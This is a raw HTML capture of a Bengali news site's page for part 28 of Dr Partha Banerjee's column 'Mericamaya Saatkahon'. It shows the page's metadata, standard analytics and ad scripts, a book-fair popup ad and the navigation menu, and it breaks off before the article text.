

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-28
body_size: 10228
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-28" />
<base href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-28" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>মেরিকামায়া সাতকাহন : বিদেশে পড়তে এসেছি কিন্তু উচ্চশিক্ষার বীজ রোপন হয়েছিল কলকাতায়</title>
<meta name="keywords" content="মেরিকামায়া সাতকাহন, Mericamaya saatkahon, ডঃ পার্থ বন্দ্যোপাধ্যায়, dr partha banerjee, America, আমেরিকা" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="স্কটিশ স্কুলের মাস্টারমশাই তরুণবাবু মনের মধ্যে জীববিজ্ঞানের বীজ পুঁতে দিয়েছিলেন। পড়ুন প্রখ্যাত মানবধিকার কর্মী ডঃ পার্থ বন্দ্যোপাধ্যায়ের কলামে ধারাবাহিক ‘মেরিকামায়া সাতকাহন’।  ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-28"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="স্কটিশ স্কুলের মাস্টারমশাই তরুণবাবু মনের মধ্যে জীববিজ্ঞানের বীজ পুঁতে দিয়েছিলেন। পড়ুন প্রখ্যাত মানবধিকার কর্মী ডঃ পার্থ বন্দ্যোপাধ্যায়ের কলামে ধারাবাহিক ‘মেরিকামায়া সাতকাহন’।  " />
<meta property="og:title" content="মেরিকামায়া সাতকাহন : বিদেশে পড়তে এসেছি কিন্তু উচ্চশিক্ষার বীজ রোপন হয়েছিল কলকাতায়" />
<meta property="og:description" content="স্কটিশ স্কুলের মাস্টারমশাই তরুণবাবু মনের মধ্যে জীববিজ্ঞানের বীজ পুঁতে দিয়েছিলেন। পড়ুন প্রখ্যাত মানবধিকার কর্মী ডঃ পার্থ বন্দ্যোপাধ্যায়ের কলামে ধারাবাহিক ‘মেরিকামায়া সাতকাহন’।  " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/Mericamaya_saatkahon_part_28_head.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/Mericamaya_saatkahon_part_28_head.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="স্কটিশ স্কুলের মাস্টারমশাই তরুণবাবু মনের মধ্যে জীববিজ্ঞানের বীজ পুঁতে দিয়েছিলেন। পড়ুন প্রখ্যাত মানবধিকার কর্মী ডঃ পার্থ বন্দ্যোপাধ্যায়ের কলামে ধারাবাহিক ‘মেরিকামায়া সাতকাহন’।  " name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="স্কটিশ স্কুলের মাস্টারমশাই তরুণবাবু মনের মধ্যে জীববিজ্ঞানের বীজ পুঁতে দিয়েছিলেন। পড়ুন প্রখ্যাত মানবধিকার কর্মী ডঃ পার্থ বন্দ্যোপাধ্যায়ের কলামে ধারাবাহিক ‘মেরিকামায়া সাতকাহন’।  " name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Kolkata Book Fair 2026-ICA" data-date="2026-01-22" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-22', 'Click', 'Kolkata Book Fair 2026-ICA']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/Kolkata-Book-Fair-2026-ICA" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-22', 'Click', 'Kolkata Book Fair 2026-ICA']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/22_01_2026_Kolkata-Book-Fair-2026--ICA_Ben.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-22` 'Close', `Kolkata Book Fair 2026-ICA']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
